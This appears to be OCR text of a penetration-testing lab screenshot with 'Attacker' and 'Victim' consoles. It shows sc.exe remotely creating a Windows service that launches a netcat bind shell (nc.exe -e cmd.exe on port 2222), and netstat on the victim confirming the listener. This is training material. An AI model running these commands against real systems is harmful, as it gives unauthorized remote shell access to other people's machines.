 Administrator: Attacker
C:\Tools> sc \\Sec560Student create ncservice2 binpath= "cmd.exe /k c:\tools\nc.exe
-l -p 2222 -e cmd.exe"
[SC] CreateService SUCCESS
C:\Tools> sc \\Sec560Student start ncservice2
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Tools>
Administrator: Victim
C:\Tools> netstat -ano 1 | find ":2222"
^C^C
C:\Tools> netstat -ano 1 | find ":2222"
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENING